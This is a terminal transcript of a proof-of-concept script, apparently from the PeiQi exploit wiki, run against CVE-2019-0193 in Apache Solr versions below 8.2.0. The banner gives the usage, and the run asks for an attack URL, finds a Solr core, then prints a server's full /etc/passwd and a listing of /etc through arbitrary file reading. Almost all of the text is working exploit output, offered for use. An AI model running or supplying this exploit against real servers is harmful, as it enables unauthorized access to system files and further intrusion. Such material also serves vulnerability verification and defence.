 Cmder
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache Solr < 8.2.0
+  使用格式: python3 CVE-2019-0193.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  File   >>> 文件名称或目录
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 成功获得core_name,Url为: http:///solr/htgoods/config
[o] 正在准备文件读取......
[o] 目标 http:// 可能存在漏洞
File >>> /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
solr:x:8983:8983::/home/solr:/bin/sh
File >>> /etc
[o] 响应为:
.pwd.lock
adduser.conf
alternatives
apt
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.daily
debconf.conf
debian_version
default
PeiQi 文库
wsl.exe